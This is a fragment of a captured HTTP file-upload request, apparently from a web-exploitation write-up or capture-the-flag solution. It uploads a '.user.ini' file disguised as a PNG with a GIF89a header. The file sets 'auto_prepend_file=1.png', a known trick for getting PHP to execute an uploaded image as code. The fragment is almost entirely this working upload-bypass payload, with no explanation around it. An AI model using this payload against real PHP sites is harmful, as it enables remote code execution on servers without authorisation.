 13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 ------geckoformboundary30a5a7ff782492b12b2635c4ce48b9a2
19 Content-Disposition: form-data; name="file"; filename=".user.ini"
20 Content-Type: image/png
21
22 GIF89a
23 auto_prepend_file=1.png
24 ------geckoformboundary30a5a7ff782492b12b2635c4ce48b9a2--
25